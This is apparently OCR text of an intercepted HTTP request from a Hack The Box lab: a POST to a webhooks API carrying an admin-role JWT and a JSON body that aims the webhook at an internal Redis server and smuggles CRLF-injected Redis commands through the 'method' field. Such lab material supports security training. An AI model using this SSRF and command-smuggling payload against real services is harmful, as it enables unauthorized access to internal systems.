 Request
Pretty Raw Hex \n
1 POST /webhooks/3bc45560-46c3-4f6d-a5b0-6524b57100fd
HTTP/1.1
2 Host: webhooks-api-beta.cybermonday.htb
3 User-Agent: curl/7.81.0
4 Accept: */*
5 x-access-token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6MiwidXNlc
m5hbWUiOiIweGRmIiwicm9sZSI6ImFkbWluIn0.5uYa8q7WRCvo26K
e-J0GOkgexryS8AEAjanCj1WbCW8
6 Content-type: application/json
7 Content-Length: 85
8 Connection: close
9
10 {
"url":"http://redis:6379",
"method":
"\r\nset 0xdftestkey 'this is test data'\r\n"
}